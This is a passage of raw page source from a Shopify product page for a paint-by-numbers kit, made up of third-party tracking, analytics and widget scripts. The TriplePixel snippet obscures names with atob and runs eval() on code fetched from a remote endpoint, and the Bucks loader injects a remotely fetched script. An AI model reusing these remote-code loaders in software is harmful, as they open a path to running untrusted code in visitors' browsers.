</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855533592639
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855533592639
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6855533592639
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6855533592639",name:`Venice Canal Kit - Paint By Numbers`,price:"44.99",variant:"39572299808831"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/elements.js" ></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd19-9080-7b01-9b46-d36ce713bcd7/discountninja-extensions-functions-dev-1336/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8a9f-7827-7a65-8fa4-52fb35aecba1/elevate-ab-testing-app-135/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4ec61ba6b1d5a26aac5e2c3d47b0542a","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572299808831","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-1","title":"30x40cm \/ 12x16\" \/ No Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ No Frame"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39572299776063","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-2","title":"30x40cm \/ 12x16\" \/ With DIY Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ With DIY Frame"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By Numbers","url":"\/products\/venice-canal-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710507171903","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"sku":"PC502757-3","title":"40x50cm \/ 16x20\" \/ No Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ No Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Venice Canal Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855533592639","untranslatedTitle":"Venice Canal Kit - Paint By 